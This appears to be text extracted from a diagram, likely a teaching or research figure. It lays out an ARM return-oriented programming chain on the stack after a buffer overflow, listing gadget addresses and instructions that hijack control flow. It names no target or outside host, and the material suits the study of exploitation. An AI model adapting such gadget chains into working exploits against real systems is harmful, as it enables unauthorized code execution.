 0x00000000 top buffer overflow
of our choosing
SP
0x00003ae4 pop {r2, r3, r5, r6, r7, PC}
r2
r3 0x000083f6
r5
r6
r7
PC 0x00006698 add r0, SP, 4
r1 0x000059ec blx r3
r6 pop {r1, r6, PC}
PC 0x00006990 pop.w {r4, LR}
r4 bx r1
LR 0x000083f6 adds r0, 0x20
r1 0x000024d8 bx LR
r6 pop {r1, r6, PC}
PC 0x00006990 pop.w {r4, LR}
r4 bx r1
LR 0x00000f40 cmp r2, 1
ite eq
ldr r0, [r0, 0xC]
ldr r0, [r0, 8]
bx LR
bx r0
0xFFFFFFFF bottom